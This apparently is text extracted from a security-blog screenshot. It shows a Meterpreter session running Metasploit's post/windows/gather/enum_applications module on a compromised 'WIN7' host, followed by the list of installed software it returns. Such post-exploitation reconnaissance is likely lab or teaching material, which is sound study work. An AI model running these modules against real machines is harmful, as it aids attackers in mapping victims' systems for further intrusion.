 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on WIN7
Installed Applications
======================
Name Version
---- -------
Adobe Flash Player 32 ActiveX 32.0.0.156
Adobe Flash Player 32 ActiveX 32.0.0.156
Google Chrome 73.0.3683.86
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729 9.0.30729
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729 9.0.30729
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2012 Redistributable (x64) - 11.0.61030 11.0.61030.0
Microsoft Visual C++ 2012 Redistributable (x64) - 11.0.61030 11.0.61030.0
Microsoft Visual C++ 2012 Redistributable (x86) - 11.0.61030 11.0.61030.0
Microsoft Visual C++ 2012 Redistributable (x86) - 11.0.61030 11.0.61030.0
Microsoft Visual C++ 2012 x86 Additional Runtime - 11.0.61030 11.0.61030
Microsoft Visual C++ 2012 x86 Additional Runtime - 11.0.61030 11.0.61030
Microsoft Visual C++ 2012 x86 Minimum Runtime - 11.0.61030 11.0.61030
Microsoft Visual C++ 2012 x86 Minimum Runtime - 11.0.61030 11.0.61030
Notepad++ (32-bit x86) 7.6.2
Notepad++ (32-bit x86)
谢公子学安全
Python 3.7.2 (32-bit) 3.7.2150.0
https://blog.csdn.net/qq_36119192